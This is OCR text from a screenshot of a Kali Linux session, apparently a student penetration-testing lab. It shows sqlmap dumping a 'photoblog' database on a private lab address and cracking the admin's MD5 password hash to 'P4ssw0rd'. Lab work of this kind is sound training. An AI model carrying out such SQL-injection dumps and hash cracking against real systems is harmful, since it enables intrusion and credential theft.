 Mozilla Firefox
kali@kali: ~
11:52 AM
Trash
Home
File System
VBox_GAs_6
.1.22
ghost
venom
17]
sherlock
ejemplo2.sh.s
ave
ejemplo2.sh
ejemplo.sh
kali@kali: ~
File Actions Edit View Help
| id | title |
| 1 | test |
| 2 | ruxcon |
| 3 | 2010 |
[11:47:55] [INFO] table 'photoblog.categories' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.100.18/dump/photoblog/categories.csv'
[11:47:55] [INFO] fetching columns for table 'users' in database 'photoblog'
[11:47:55] [INFO] fetching entries for table 'users' in database 'photoblog'
[11:47:55] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[11:47:55] [INFO] using hash method 'md5_generic_passwd'
[11:47:55] [INFO] resuming password 'P4ssw0rd' for hash '8efe310f9ab3efeae8d410a8e0166eb2' for user 'admin'
Database: photoblog
Table: users
[1 entry]
| id | login | password |
| 1 | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
[11:47:55] [INFO] table 'photoblog.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.100.18/dump/photoblog/users.csv'
[11:47:55] [INFO] fetching columns for table 'pictures' in database 'photoblog'
[11:47:55] [INFO] fetching entries for table 'pictures' in database 'photoblog'
Database: photoblog
Table: pictures
[3 entries]
| id | cat | img | title |
| 1 | 2 | hacker.png | Hacker |
| 2 | 1 | ruby.jpg | Ruby |
| 3 | 1 | cthulhu.png | Cthulhu |
[11:47:55] [INFO] table 'photoblog.pictures' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.100.18/dump/photoblog/pictures.csv'
[11:47:55] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.100.18'
[*] ending @ 11:47:55 /2021-06-12/
xploit-DB
GM
GM
GABRIEL CASTRO MORA
JEFFRY ROLANDO PICADO CORDERO
GABRIEL CASTRO MORA
IRVIN SAENZ CORDOBA